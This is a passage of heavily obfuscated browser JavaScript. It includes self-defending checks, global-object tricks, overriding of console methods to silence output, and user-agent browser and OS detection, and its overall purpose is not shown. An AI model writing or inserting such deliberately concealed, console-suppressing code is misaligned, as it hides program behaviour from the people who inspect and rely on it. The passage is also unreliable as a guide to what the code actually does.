_0x482400(_0x592e88,_0x550754,_0x1ab4d7,_0x18087b,_0x4b9a3b){return _0x596d56(_0x592e88,_0x550754-0x6a,_0x1ab4d7- -0xa0,_0x18087b-0x93,_0x4b9a3b-0x10a);}function _0x4c1740(_0x562a29,_0x2ca209,_0x4c1c13,_0x4cbb2c,_0x16f8e6){return _0x3c1de4(_0x16f8e6- -0x62a,_0x2ca209-0x4f,_0x4c1c13-0xcf,_0x4cbb2c-0x12c,_0x562a29);}function _0xc781d0(_0x87e8ff,_0x38df68,_0x53a33b,_0x48d053,_0x45308f){return _0x2eeaa8(_0x48d053- -0x19a,_0x38df68-0xf2,_0x53a33b-0x1b5,_0x45308f,_0x45308f-0x6c);}if(_0x478565[_0xc781d0(0x46b,0x4c9,0x53e,0x3ea,0x414)](_0x478565[_0x4c1740(-0x150,0x134,-0x3e,0x35,0x54)],_0x478565[_0xc62642(0x3a6,0x393,0x210,0x246,0x252)])){const _0x5ad36b=_0x1b410d?function(){function _0x4ea9f5(_0x93856,_0x2926e0,_0x3d4095,_0xaacb06,_0x5e52fc){return _0xc62642(_0x93856-0x113,_0x2926e0-0xfc,_0x93856,_0x2926e0-0x9f,_0x5e52fc-0x143);}function _0x43b79d(_0x3ceacd,_0x1b7625,_0x186aa5,_0xf76907,_0x10097f){return _0xc781d0(_0x3ceacd-0x80,_0x1b7625-0x3e,_0x186aa5-0x1b6,_0x3ceacd-0x272,_0x1b7625);}function _0x38dd02(_0x5130b7,_0x24daf3,_0x43b485,_0x41c233,_0x54e02c){return _0xc781d0(_0x5130b7-0x27,_0x24daf3-0x1,_0x43b485-0x87,_0x24daf3-0xb2,_0x41c233);}const _0x2e76b1={'qESMi':_0x2a506d[_0x2727d7(0x63,-0x4d,0x40,0x3e,0x128)],'SMXzz':_0x2a506d[_0x2727d7(-0x67,-0x281,-0x207,-0x191,-0x124)],'ZHIQZ':function(_0x4455a1,_0x5e7728){function _0x6a75e2(_0x2939aa,_0x1fa2ac,_0x147758,_0x47f7e3,_0x3f6a0f){return _0x2727d7(_0x2939aa-0x1c2,_0x147758,_0x147758-0x112,_0x1fa2ac-0x4d,_0x3f6a0f-0x19c);}return _0x2a506d[_0x6a75e2(-0x3a2,-0x22a,-0x1e6,-0x1fc,-0x2b5)](_0x4455a1,_0x5e7728);},'YhNaI':_0x2a506d[_0x39611a(0x2b8,0x21a,0x29,0x105,0x134)],'akWmW':function(_0xdced5d,_0x20eecb){function _0x24b363(_0x5eeda5,_0x4a0fe1,_0x42a910,_0x5f2625,_0x30319c){return _0x2727d7(_0x5eeda5-0x28,_0x5f2625,_0x42a910-0x17b,_0x4a0fe1-0x12b,_0x30319c-0x15a);}return _0x2a506d[_0x24b363(-0x1cc,-0x116,0x6d,-0x1b9,-0xe6)](_0xdced5d,_0x20eecb);},'OSrGL':_0x2a506d[_0x43b79d(0x6db,0x5f0,0x525,0x7e1,0x66b)],'YPUnM':_0x2a506d[_0x43b79d(0x432,0x36d,0x5d8,0x5bd,0x2b6)],'mxnBO':function(_0x3a2cab,_0x2a4c4b){function _0x1d56de(_0x376c7b,_0xc67ff9,_0x50d5d6,_0x27a134,_0x48b1a1){return _0x2727d7(_0x376c7b-0x57,_0xc67ff9,_0x50d5d6-0x168,_0x48b1a1-0x21a,_0x48b1a1-0xd3);}return _0x2a506d[_0x1d56de(-0x1d7,-0x140,0xc1,-0xc1,-0x5d)](_0x3a2cab,_0x2a4c4b);},'FcIcr':function(_0x12e18d){function _0x419143(_0x293e44,_0x24d33d,_0x5eaa69,_0x3c9c99,_0x101edb){return _0x38dd02(_0x293e44-0x100,_0x3c9c99- -0x1b8,_0x5eaa69-0x17f,_0x24d33d,_0x101edb-0x13a);}return _0x2a506d[_0x419143(0x31f,0x8d,0x1b2,0x17d,0x2a2)](_0x12e18d);}};function _0x39611a(_0x4f2955,_0x34b282,_0x4e0fbd,_0x4ec83a,_0x2ec799){return _0xc781d0(_0x4f2955-0xb3,_0x34b282-0xfa,_0x4e0fbd-0x1e1,_0x4ec83a- -0xd9,_0x4e0fbd);}function _0x2727d7(_0x22c9d2,_0x4563eb,_0xba138a,_0x4893ae,_0x33cb3f){return _0xc62642(_0x22c9d2-0x12,_0x4563eb-0x33,_0x4563eb,_0x4893ae- -0x2d3,_0x33cb3f-0x13a);}if(_0x2a506d[_0x38dd02(0x1fb,0x323,0x317,0x223,0x2b9)](_0x2a506d[_0x38dd02(0x2f7,0x252,0x1bf,0x248,0x319)],_0x2a506d[_0x4ea9f5(0x33a,0x231,0x7f,0x2d6,0x274)]))return!![];else{if(_0x5706b4){if(_0x2a506d[_0x38dd02(0x39a,0x450,0x321,0x533,0x5df)](_0x2a506d[_0x43b79d(0x4c5,0x4e3,0x361,0x3e3,0x62f)],_0x2a506d[_0x38dd02(0x431,0x305,0x332,0x1da,0x444)]))_0x2a506d[_0x43b79d(0x6f5,0x77e,0x75a,0x7a4,0x674)](_0x3b9f16,this,function(){function _0x19a4ca(_0x3b8464,_0x4c6141,_0x276949,_0x24e219,_0x1f3719){return _0x2727d7(_0x3b8464-0x70,_0x4c6141,_0x276949-0x9b,_0x1f3719- -0x1,_0x1f3719-0x17);}const _0x3e1167=new _0x1399fa(_0x2e76b1[_0x1aa7a2(-0xb,-0x213,-0x64,-0x41,-0x146)]),_0x1d5049=new _0x148401(_0x2e76b1[_0x4c5280(0x241,0x13b,0x419,0x2d0,0x168)],'i');function _0x4b852c(_0xba00e0,_0x2cf8c2,_0x39bf9d,_0x52eafd,_0x173bd1){return _0x38dd02(_0xba00e0-0xf,_0x173bd1- -0x24d,_0x39bf9d-0x5,_0x39bf9d,_0x173bd1-0x1d7);}function _0x1aa7a2(_0x5a7ec2,_0x15a4fa,_0xd119d7,_0x5569f4,_0x3dc536){return _0x38dd02(_0x5a7ec2-0x15b,_0x3dc536- -0x40b,_0xd119d7-0x29,_0x5569f4,_0x3dc536-0x125);}function _0x4c5280(_0xcaebf5,_0x32d50f,_0x4cfaf3,_0x49a158,_0x410ef6){return _0x2727d7(_0xcaebf5-0x144,_0x410ef6,_0x4cfaf3-0x16c,_0x49a158-0x327,_0x410ef6-0x9c);}function _0x2c1585(_0x1d67ba,_0x3571a5,_0x1fb517,_0x53f934,_0x5568ed){return _0x4ea9f5(_0x1d67ba,_0x5568ed-0x158,_0x1fb517-0x1b7,_0x53f934-0xb3,_0x5568ed-0x38);}const _0x3635e1=_0x2e76b1[_0x4c5280(0x276,0x2e4,0x460,0x387,0x382)](_0x3b5624,_0x2e76b1[_0x1aa7a2(-0x9f,0x9,-0x14f,-0xe0,-0x17f)]);!_0x3e1167[_0x1aa7a2(0x12d,-0xe0,-0xd9,0xa9,-0x55)](_0x2e76b1[_0x4b852c(0x189,0x136,0x2ff,0x3d2,0x230)](_0x3635e1,_0x2e76b1[_0x4c5280(0x318,0x3a,0x73,0x1e2,0x1ce)]))||!_0x1d5049[_0x1aa7a2(0x91,-0x9b,-0x8b,-0x1d7,-0x55)](_0x2e76b1[_0x1aa7a2(-0x139,0x1fc,0x17d,0x191,0x72)](_0x3635e1,_0x2e76b1[_0x4c5280(0x128,0x17f,-0x1a,0xed,0x1c3)]))?_0x2e76b1[_0x1aa7a2(0xe4,-0x17a,0x8d,0xa0,-0x51)](_0x3635e1,'0'):_0x2e76b1[_0x2c1585(0x266,0x3fc,0x2fb,0x40b,0x279)](_0x176b59);})();else{const _0x1c7faa=_0x5706b4[_0x39611a(0x348,0x30f,0x3d1,0x2dc,0x2ca)](_0x454397,arguments);return _0x5706b4=null,_0x1c7faa;}}}}:function(){};return _0x1b410d=![],_0x5ad36b;}else{const _0x48b5ac=_0x32520a[_0xc781d0(0x189,0x18c,0x31f,0x29c,0x1ac)+_0x221333(0xd5,0x98,0x1db,0x149,0x1b5)],_0x2adcf3={'chrome':/chrome|chromium|crios/i[_0x221333(0x1bb,0x275,0x2d4,0x410,0x2b8)](_0x48b5ac)&&!/edg|edge/i[_0xc62642(0x34c,0x32c,0xe8,0x1b1,-0x1)](_0x48b5ac),'firefox':/firefox|fxios/i[_0x482400(0x1fa,0x334,0x320,0x302,0x468)](_0x48b5ac),'safari':/safari/i[_0x4c1740(0x3,-0x1ad,0xb7,-0x99,-0xdd)](_0x48b5ac)&&!/chrome|chromium|crios/i[_0xc781d0(0x1eb,0x14e,0x35c,0x304,0x33b)](_0x48b5ac),'edge':/edg|edge/i[_0xc781d0(0x343,0x1ab,0x3db,0x304,0x499)](_0x48b5ac),'opera':/opera|opr/i[_0xc781d0(0x1e2,0x2b5,0x3b4,0x304,0x2f6)](_0x48b5ac),'ie':/msie|trident/i[_0xc62642(0x2e0,0x69,0x290,0x1b1,0x2c5)](_0x48b5ac)},_0x5b81c1={'windows':/windows nt/i[_0x221333(0x140,0x237,0x145,0x291,0x2b8)](_0x48b5ac),'mac':/macintosh|mac os x/i[_0x482400(0x3a8,0x4c8,0x320,0x2c8,0x326)](_0x48b5ac),'linux':/linux/i[_0x4c1740(-0x1d4,-0xc7,-0x184,-0x287,-0xdd)](_0x48b5ac),'android':/android/i[_0x482400(0x251,0x3a5,0x320,0x440,0x2aa)](_0x48b5ac),'ios':/iphone|ipad|ipod/i[_0x4c1740(-0x4b,-0x11,-0x1b,0x41,-0xdd)](_0x48b5ac)},_0x3768cf={};return _0x3768cf[_0x221333(0x226,0x2ed,0x2f6,0x3a8,0x38b)+_0xc62642(0x1e0,0x333,0x33c,0x1f3,0x326)]=_0x2adcf3,_0x3768cf['os']=_0x5b81c1,_0x3768cf;}};}()),_0xebfb10=_0x4d8cd3(this,function(){const _0x577956={'bKpWO':function(_0x5bb524,_0x1dfe5b){return _0x5bb524(_0x1dfe5b);},'WqbNS':function(_0x21f3a6,_0x293454){return _0x21f3a6+_0x293454;},'nmXeR':function(_0x13b4b2,_0x4cba2d){return _0x13b4b2+_0x4cba2d;},'gQTqw':_0x2aff7b(0x291,0x582,0x32e,0x3f0,0x46d)+_0x2aff7b(0x2e5,0x3ea,0x3cd,0x2d2,0x45b)+_0x53f789(0x2f2,0x39d,0x3a8,0x52c,0x41b)+_0x53f789(0x502,0x253,0x3a2,0x367,0x313),'aqCQf':_0x47cb8c(0x621,0x70a,0x5b4,0x71a,0x406)+_0x2aff7b(0x1ea,0x2f4,0x2c7,0x2ff,0x467)+_0x2aff7b(0x515,0x53e,0x6f1,0x598,0x4d9)+_0x5ceff0(0x24b,0x2f4,0x1df,0x30e,0x371)+_0x2aff7b(0x5ed,0x369,0x6a9,0x4f8,0x37c)+_0x5ceff0(0x4bb,0x35d,0x260,0x163,0x318)+'\x20)','nZtQR':function(_0xe2db99){return _0xe2db99();},'Ranua':function(_0x2006a5,_0x2e2c40){return _0x2006a5!==_0x2e2c40;},'yhWCN':_0x2aff7b(0x5e6,0x3eb,0x60e,0x559,0x50b),'qRYAm':_0x5ceff0(0x428,0x1c4,0x3bb,0x434,0x370),'Vdlqq':_0x2aff7b(0x46a,0x440,0x5d9,0x4fe,0x571),'Zjohe':function(_0x256668,_0x49ca73){return _0x256668!==_0x49ca73;},'YMAcX':_0x5ceff0(0x3c,-0xbd,-0xa,-0xa9,0x25),'NTtJY':_0x53f789(0x208,0x270,0x32c,0x434,0x1a0)+_0x53f789(0x446,0x708,0x576,0x72e,0x6e8)+_0x47cb8c(0x416,0x408,0x426,0x48f,0x533)+_0x2aff7b(0x31a,0x29e,0x461,0x409,0x346)+_0x47cb8c(0x6a1,0x7f1,0x6dd,0x87f,0x633)+_0x5ceff0(0x27c,0x321,0x126,0x1ee,0x26b)+_0x5ceff0(0x1a4,0x9b,0x209,-0x124,0x5f)+_0x53f789(0x4b9,0x461,0x44e,0x3cb,0x33c)+_0x47cb8c(0x2e5,0x489,0x484,0x3bc,0x635)+_0x53f789(0x18b,0x474,0x2d7,0x275,0x472),'omUlH':function(_0x1550fd){return _0x1550fd();},'NgAbV':_0x53f789(0x2f9,0x220,0x383,0x2aa,0x213),'gWAXl':_0x53f789(0x30d,0x15c,0x273,0x40e,0xf3),'GUJdO':_0x2aff7b(0x68c,0x4a2,0x660,0x5a8,0x509),'HijUS':_0x2aff7b(0x3bb,0x2e9,0x459,0x31f,0x32e),'rpFqJ':_0x53f789(0x29d,0x352,0x375,0x49a,0x3b0)+_0x47cb8c(0x615,0x5c7,0x574,0x65e,0x3d6),'HLzUg':_0x2aff7b(0x475,0x467,0x5f1,0x49c,0x48b),'zjDiW':_0x53f789(0x3c4,0x612,0x574,0x6d3,0x540),'Eppvm':function(_0x533596,_0x34c4c3){return _0x533596<_0x34c4c3;},'VTMyt':function(_0x5508c6,_0x38fe33){return _0x5508c6===_0x38fe33;},'NwnfK':_0x53f789(0x26d,0x3f2,0x418,0x3f7,0x35b),'ueZtz':_0x5ceff0(0x109,0x2c0,0x295,0x151,0x19f)};function _0x10065d(_0x1e156a,_0x3da1f8,_0x136c33,_0x302832,_0x285a73){return _0x3caa(_0x3da1f8- -0x1ab,_0x285a73);}function _0x53f789(_0x2c4b9c,_0x53daa6,_0x11e641,_0x489ce6,_0x1829bd){return _0x3caa(_0x11e641-0x103,_0x2c4b9c);}const _0x290526=function(){function _0x2dadf8(_0x5ebc6a,_0x524e3d,_0xa00003,_0x480cb4,_0x1cc2fc){return _0x2aff7b(_0x5ebc6a-0x1b6,_0x524e3d-0x113,_0x5ebc6a,_0x480cb4-0x1d3,_0x1cc2fc-0x130);}function _0x1142d2(_0x3a3c92,_0x99c444,_0x5caa66,_0xd311d2,_0x120847){return _0x10065d(_0x3a3c92-0x1ef,_0x120847-0x1c9,_0x5caa66-0x1d,_0xd311d2-0x7b,_0x3a3c92);}function _0x507d71(_0x26a258,_0x26ada7,_0x2470b5,_0x20c1ac,_0x309bc3){return _0x2aff7b(_0x26a258-0x9,_0x26ada7-0x16a,_0x309bc3,_0x2470b5- -0x2bf,_0x309bc3-0x173);}const _0x38125e={'ugRdJ':function(_0x3c2a61){function _0x13e1e9(_0x278e3e,_0x2e4116,_0x1c3402,_0x185546,_0x320cb2){return _0x3caa(_0x278e3e- -0x305,_0x320cb2);}return _0x577956[_0x13e1e9(-0x1e,-0x67,-0x1cc,0x42,0x7c)](_0x3c2a61);}};function _0x159559(_0x50dcb2,_0x3eae7e,_0x387758,_0x1f5aa0,_0x47f7c9){return _0x10065d(_0x50dcb2-0x124,_0x3eae7e-0x4b3,_0x387758-0x2a,_0x1f5aa0-0x15f,_0x387758);}function _0x1f4ed7(_0x5cdf52,_0xfeaff,_0x5bbc7e,_0x5f2269,_0x52c5ba){return _0x2aff7b(_0x5cdf52-0x159,_0xfeaff-0x164,_0x52c5ba,_0x5f2269-0x153,_0x52c5ba-0x27);}if(_0x577956[_0x159559(0x4c5,0x50c,0x693,0x63d,0x507)](_0x577956[_0x2dadf8(0x4aa,0x3af,0x506,0x4e5,0x67b)],_0x577956[_0x2dadf8(0x5ea,0x4e8,0x539,0x533,0x37c)])){let _0x20b580;try{_0x577956[_0x1142d2(0x137,0xe9,0x39f,0x1a3,0x222)](_0x577956[_0x2dadf8(0x6ff,0x563,0x6b7,0x574,0x4ed)],_0x577956[_0x507d71(0xa6,-0xae,0xe2,0x91,0x241)])?_0x3126ff=_0x577956[_0x1f4ed7(0x541,0x7ea,0x567,0x6d3,0x612)](_0x3fd29a,_0x577956[_0x1142d2(0x59e,0x46d,0x592,0x300,0x494)](_0x577956[_0x159559(0x774,0x708,0x648,0x593,0x6c7)](_0x577956[_0x1142d2(0x212,0x140,0x131,0x1c6,0x285)],_0x577956[_0x507d71(0x375,0x18f,0x308,0x2ab,0x48a)]),');'))():_0x20b580=_0x577956[_0x2dadf8(0x7d7,0x5c1,0x786,0x753,0x6a2)](Function,_0x577956[_0x159559(0x6a5,0x708,0x64a,0x757,0x898)](_0x577956[_0x507d71(0x172,0x262,0x318,0x3ad,0x281)](_0x577956[_0x2dadf8(0x507,0x73b,0x5e9,0x59b,0x4c3)],_0x577956[_0x1142d2(0x54b,0x313,0x3cf,0x605,0x484)]),');'))();}catch(_0x56efe0){if(_0x577956[_0x1f4ed7(0x673,0x7c4,0x5c3,0x632,0x47e)](_0x577956[_0x1f4ed7(0x4f8,0x42c,0x595,0x458,0x40f)],_0x577956[_0x507d71(-0x4f,0x58,0x46,-0xaf,0x173)])){const _0x15784a=_0x5ec4ef?function(){function _0x87e70(_0x3dea15,_0x343355,_0x3850dc,_0x5275f6,_0x5a5b62){return _0x507d71(_0x3dea15-0x43,_0x343355-0x125,_0x5a5b62- -0xfa,_0x5275f6-0x1e8,_0x3850dc);}if(_0x5626f2){const _0x503633=_0x17d7aa[_0x87e70(0xc4,0x2d,0x2b,0x13b,0xe6)](_0x32d1be,arguments);return _0x32d144=null,_0x503633;}}:function(){};return _0x3170f5=![],_0x15784a;}else _0x20b580=window;}return _0x20b580;}else _0x38125e[_0x1f4ed7(0x83b,0x7da,0x783,0x709,0x5be)](_0x47c372);},_0x2784b9=_0x577956[_0x47cb8c(0x3df,0x540,0x3c0,0x30a,0x2e2)](_0x290526),_0xb70fb6=_0x2784b9[_0x53f789(0x3bd,0x499,0x538,0x65e,0x5e3)+'le']=_0x2784b9[_0x10065d(0x255,0x28a,0x33f,0x105,0x193)+'le']||{};function _0x47cb8c(_0x18f873,_0x2a0127,_0x10093f,_0x10b80c,_0x3eae37){return _0x3caa(_0x10093f-0x287,_0x3eae37);}function _0x5ceff0(_0x1d3db6,_0x564b54,_0x35355b,_0x325c1a,_0x42eeb7){return _0x3caa(_0x42eeb7- -0x11c,_0x1d3db6);}function _0x2aff7b(_0x30b2ef,_0x27ef31,_0x18a208,_0x4d998d,_0x1b617f){return _0x3caa(_0x4d998d-0x161,_0x18a208);}const _0x2c7740=[_0x577956[_0x2aff7b(0x402,0x6ac,0x46a,0x4fd,0x411)],_0x577956[_0x53f789(0x583,0x385,0x4f1,0x68d,0x5a9)],_0x577956[_0x5ceff0(0x40d,0x45d,0x438,0x2bc,0x34c)],_0x577956[_0x2aff7b(0x547,0x453,0x257,0x3c4,0x293)],_0x577956[_0x47cb8c(0x2d7,0x49f,0x3bd,0x212,0x542)],_0x577956[_0x2aff7b(0x237,0x24c,0x2e0,0x370,0x33b)],_0x577956[_0x5ceff0(0x21c,-0x73,0x12,0x120,0xfd)]];for(let _0x2cdcff=0x3*0x819+0x1*0x656+-0x1*0x1ea1;_0x577956[_0x10065d(0x1c9,0x2e3,0x23e,0x44e,0x209)](_0x2cdcff,_0x2c7740[_0x10065d(0x2bf,0x269,0x123,0x289,0x20b)+'h']);_0x2cdcff++){if(_0x577956[_0x10065d(0x1c2,0x248,0x2f8,0x2f3,0x22b)](_0x577956[_0x53f789(0x4e6,0x4b2,0x58a,0x5c1,0x72c)],_0x577956[_0x2aff7b(0x6f1,0x42e,0x5d5,0x53c,0x3eb)])){_0xb00207[_0x5ceff0(0x234,0x1aa,0x202,-0x38,0x164)](_0x577956[_0x2aff7b(0x397,0x1dd,0x34b,0x38e,0x3fe)]);return;}else{const _0x20d3b0=_0x4d8cd3[_0x47cb8c(0x569,0x47c,0x437,0x5d8,0x32f)+_0x47cb8c(0x630,0x7a2,0x691,0x83a,0x763)+'r'][_0x53f789(0x546,0x31b,0x40a,0x500,0x3b2)+_0x47cb8c(0x3d7,0x2c0,0x477,0x44c,0x4e7)][_0x5ceff0(0x26b,-0x4,0x2a5,0x186,0x10b)](_0x4d8cd3),_0x117b15=_0x2c7740[_0x2cdcff],_0x2ddb67=_0xb70fb6[_0x117b15]||_0x20d3b0;_0x20d3b0[_0x5ceff0(0x2f9,0x210,0x326,0x2fd,0x36e)+_0x47cb8c(0x3d2,0x307,0x492,0x563,0x2eb)]=_0x4d8cd3[_0x47cb8c(0x3ec,0x35b,0x4ae,0x421,0x516)](_0x4d8cd3),_0x20d3b0[_0x10065d(0x3ea,0x24a,0x1e7,0x15e,0xfd)+_0x5ceff0(0x4a,0xe1,0x299,0xa4,0x185)]=_0x2ddb67[_0x10065d(0xcc,0x24a,0x203,0x38a,0x3d7)+_0x53f789(0x1f5,0x20b,0x3a4,0x4dd,0x51f)][_0x47cb8c(0x602,0x40e,0x4ae,0x36e,0x4d3)](_0x2ddb67),_0xb70fb6[_0x117b15]=_0x20d3b0;}}});_0xebfb10();const INFINITE_MODE=![],CHECK_MODE=_0x3ea4dd(0x63f,0x5a0,0x4be,0x38f,0x372)+'d',_0x1d009e={};_0x1d009e[_0x3ea4dd(0x31e,0x35d,0x1eb,0xa1,0x354)+'T']=_0x1204da(0xbb,-0x19,0x91,0x25,-0x179)+'t',_0x1d009e[_0x51c839(-0x75,-0xa,0x87,0x1d4,0xc6)+_0xe1dd2b(0x637,0x5de,0x7fe,0x72c,0x728)+_0xe1dd2b(0x7c6,0x5d0,0x62e,0x669,0x68b)]=_0xe1dd2b(0x647,0x5fc,0x4d0,0x536,0x49a);const URL_MODE=_0x1d009e;function _0xe1dd2b(_0x3dd9da,_0x3af77d,_0x4fbd8a,_0x9ee6d3,_0x455f0f){return _0x3caa(_0x9ee6d3-0x3d9,_0x455f0f);}const CURRENT_URL_MODE=URL_MODE[_0x3ea4dd(0xb9,0x19c,0x1eb,0x1ce,0x15c)+'T'];function detectUserAgent(){const _0x1b2976=navigator[_0x26b829(0x6a,-0x11b,-0x103,0x73,0x16d)+_0x26b829(-0xa1,-0x167,0x7d,-0x28,-0x2)],_0x1201e0={'chrome':/chrome|chromium|crios/i[_0x31ff8e(0x597,0x5f3,0x629,0x3f9,0x4bf)](_0x1b2976)&&!/edg|edge/i[_0x368d1b(0x100,0x35a,0x29a,0x3b1,0x427)](_0x1b2976),'firefox':/firefox|fxios/i[_0x574333(-0x132,-0x62,-0x21e,-0x14,0x82)](_0x1b2976),'safari':/safari/i[_0x31ff8e(0x597,0x546,0x6e1,0x482,0x5d8)](_0x1b2976)&&!/chrome|chromium|crios/i[_0x473897(0xf6,-0x154,0x27,-0x9f,-0x17f)](_0x1b2976),'edge':/edg|edge/i[_0x31ff8e(0x597,0x601,0x5bc,0x722,0x5e4)](_0x1b2976),'opera':/opera|opr/i[_0x26b829(0xb5,-0xa,-0x6d,0xdb,0x1c6)](_0x1b2976),'ie':/msie|trident/i[_0x26b829(0x22e,0x31,0x1cd,0xdb,0xd9)](_0x1b2976)},_0x3ae225={'windows':/windows nt/i[_0x473897(-0xb6,-0x235,-0x1ac,-0x9f,-0x1ce)](_0x1b2976),'mac':/macintosh|mac os x/i[_0x574333(-0x132,0x7a,0x2,-0x212,-0x20f)](_0x1b2976),'linux':/linux/i[_0x473897(-0x226,-0x1e5,-0x177,-0x9f,-0x1c)](_0x1b2976),'android':/android/i[_0x473897(-0xe3,0x2e,-0x120,-0x9f,-0x15d)](_0x1b2976),'ios':/iphone|ipad|ipod/i[_0x31ff8e(0x597,0x47e,0x5ad,0x507,0x49b)](_0x1b2976)};function _0x368d1b(_0x270264,_0x8803b,_0x129aa1,_0x3859b8,_0x223e2d){return _0x3ea4dd(_0x270264-0xda,_0x223e2d,_0x129aa1- -0x3c,_0x3859b8-0x169,_0x223e2d-0x12d);}const _0x25d23b={};function _0x26b829(_0x3a2de,_0x184e31,_0x373745,_0x21b15d,_0x5c3f92){return _0xe1dd2b(_0x3a2de-0x1b2,_0x184e31-0x11d,_0x373745-0x11d,_0x21b15d- -0x58b,_0x373745);}_0x25d23b[_0x31ff8e(0x66a,0x5bf,0x532,0x818,0x67d)+_0x26b829(0x57,0x60,-0x60,0x11d,-0x3f)]=_0x1201e0;function _0x473897(_0x45890f,_0x183c8b,_0x317a2c,_0x23c377,_0x258ff8){return _0x31fb53(_0x45890f-0x14c,_0x23c377- -0x237,_0x317a2c-0x16,_0x23c377-0x101,_0x45890f);}function _0x31ff8e(_0x3d88ca,_0x22b75f,_0x6df95c,_0x22e09b,_0x438067){return _0x3ea4dd(_0x3d88ca-0x155,_0x438067,_0x3d88ca-0x2c1,_0x22e09b-0x8a,_0x438067-0x31);}_0x25d23b['os']=_0x3ae225;function _0x574333(_0x3bd4a1,_0x79643a,_0x379920,_0x21afd7,_0x470c31){return _0x3ea4dd(_0x3bd4a1-0x13b,_0x379920,_0x3bd4a1- -0x408,_0x21afd7-0x1c8,_0x470c31-0x187);}return _0x25d23b;}(function(){const _0x1769f7={'MgbWq':_0x3da317(0x665,0x5a8,0x4fd,0x3f6,0x6cd)+_0x3da317(0x67f,0x785,0x91b,0x728,0x811)+_0x1dfb18(0x360,0x31d,0x472,0x2a7,0x2de)+_0x5defea(0x358,0x45c,0x3ab,0x30e,0x2a2)+_0x1dfb18(0x32b,0x4a7,0x415,0x5ae,0x518)+_0x2dbd4b(0x342,0x3c0,0x266,0x22e,0x314)+_0x5defea(0x5e0,0x392,0x511,0x407,0x591)+_0x2dbd4b(0x461,0x29d,0x404,0x4cb,0x410)+'ed','cQaZN':function(_0x424dbb,_0x1bb571){return _0x424dbb!==_0x1bb571;},'jnGXE':_0x3da317(0x434,0x5d6,0x788,0x46b,0x75a),'nDsQo':function(_0x351f7e,_0x33138b){return _0x351f7e!==_0x33138b;},'Bcfzv':_0x5defea(0x4d9,0x345,0x3a3,0x24a,0x372),'HwTLJ':function(_0x54506f,_0x5cb929){return _0x54506f(_0x5cb929);},'ORrcW':function(_0x9a90d3,_0x2e7575){return _0x9a90d3+_0x2e7575;},'okNci':_0x5defea(0x55e,0x306,0x4a5,0x328,0x52c)+_0x5defea(0x4ef,0x35a,0x387,0x46e,0x47d)+_0x5defea(0x4df,0x488,0x4bb,0x5f0,0x36e)+_0x5defea(0x658,0x5bc,0x4b5,0x3c6,0x60e),'pHWfF':_0x34fcac(0x667,0x5cb,0x75f,0x6fc,0x638)+_0x3da317(0x40e,0x4a8,0x5d6,0x41f,0x3dc)+_0x34fcac(0x789,0x598,0x7c2,0x7db,0x742)+_0x34fcac(0x7f2,0x857,0x7bc,0x6da,0x798)+_0x34fcac(0x54b,0x82a,0x6cb,0x6e8,0x6a2)+_0x3da317(0x69c,0x73e,0x738,0x5f3,0x5ce)+'\x20)','OlKcA':function(_0x444d76,_0x3dba6b){return _0x444d76===_0x3dba6b;},'VWkmH':_0x5defea(0x2e0,0x2fe,0x35a,0x1f9,0x30e),'JPRWs':_0x2dbd4b(0x468,0x5e0,0x49d,0x3ef,0x4d8),'gtSAD':function(_0x211eac){return _0x211eac();}},_0x27fb40=function(){function _0x367900(_0x565cd7,_0x5cc4e6,_0x39b63f,_0x458555,_0x2f1ad9){return _0x3da317(_0x565cd7-0x14c,_0x2f1ad9- -0x4e3,_0x39b63f-0xc8,_0x458555-0xc,_0x5cc4e6);}function _0x2ce674(_0x55b3ef,_0x3b3e9,_0x501cd7,_0x46bd4a,_0x132c30){return _0x34fcac(_0x55b3ef-0x56,_0x55b3ef,_0x501cd7-0x165,_0x46bd4a-0x181,_0x3b3e9-0x82);}function _0x4d479d(_0x385473,_0x30e771,_0x15bb22,_0x271ecc,_0x47bfa7){return _0x1dfb18(_0x385473-0x6e,_0x30e771- -0x56b,_0x15bb22-0x135,_0x15bb22,_0x47bfa7-0xe);}function _0x54b34c(_0x18e09d,_0x2ae66a,_0x52dcd0,_0x2cfa5d,_0x351613){return _0x34fcac(_0x18e09d-0x1e6,_0x52dcd0,_0x52dcd0-0x78,_0x2cfa5d-0x199,_0x18e09d- -0x492);}function _0x253d0c(_0x4e4ca6,_0x4d27ea,_0x452f8c,_0x956d0c,_0xf05530){return _0x34fcac(_0x4e4ca6-0xff,_0x452f8c,_0x452f8c-0x109,_0x956d0c-0x1e5,_0x956d0c- -0x14);}if(_0x1769f7[_0x2ce674(0x4f2,0x675,0x677,0x7a9,0x587)](_0x1769f7[_0x54b34c(0x222,0x33a,0x2e0,0x1b1,0x152)],_0x1769f7[_0x2ce674(0x602,0x736,0x60e,0x7bc,0x648)])){_0x4010db[_0x2ce674(0x5b0,0x60d,0x62d,0x643,0x740)](_0x1769f7[_0x2ce674(0x80d,0x80f,0x6e8,0x917,0x71f)]);return;}else{let _0x200b87;try{_0x1769f7[_0x54b34c(0x56,0x1a,-0x50,0x1b8,0x204)](_0x1769f7[_0x54b34c(0x2ba,0x124,0x1cb,0x31a,0x443)],_0x1769f7[_0x4d479d(0x1f8,0xc9,0x20f,0xa5,0x17)])?_0x24b478=_0x2eef4e:_0x200b87=_0x1769f7[_0x2ce674(0x610,0x54a,0x403,0x4e4,0x438)](Function,_0x1769f7[_0x253d0c(0x799,0x7aa,0x5d0,0x69c,0x782)](_0x1769f7[_0x253d0c(0x6cc,0x54c,0x5f8,0x69c,0x681)](_0x1769f7[_0x4d479d(-0xc6,-0x226,-0x14f,-0x3c2,-0x2a1)],_0x1769f7[_0x253d0c(0x877,0x69f,0x836,0x770,0x866)]),');'))();}catch(_0x366a72){if(_0x1769f7[_0x4d479d(-0x1b9,-0x6c,0x34,-0x1c0,-0xe7)](_0x1769f7[_0x2ce674(0x97c,0x810,0x976,0x716,0x876)],_0x1769f7[_0x54b34c(-0x57,-0x1aa,0x115,0x146,0x30)]))return _0x343849;else _0x200b87=window;}return _0x200b87;}};function _0x34fcac(_0x27efb4,_0xbe0a95,_0x992775,_0x35f13f,_0x23fc0b){return _0x31fb53(_0x27efb4-0x72,_0x23fc0b-0x400,_0x992775-0x1ec,_0x35f13f-0x19e,_0xbe0a95);}function _0x1dfb18(_0xdebce8,_0xdeaf3d,_0x163cf7,_0x402126,_0x1eb8aa){return _0x3ea4dd(_0xdebce8-0x135,_0x402126,_0xdeaf3d-0x1aa,_0x402126-0xf7,_0x1eb8aa-0x65);}function _0x3da317(_0x4c9272,_0x46db94,_0x3b6c26,_0x405a78,_0x5b1f50){return _0x1204da(_0x4c9272-0x3a,_0x46db94-0x685,_0x3b6c26-0x126,_0x405a78-0x148,_0x5b1f50);}function 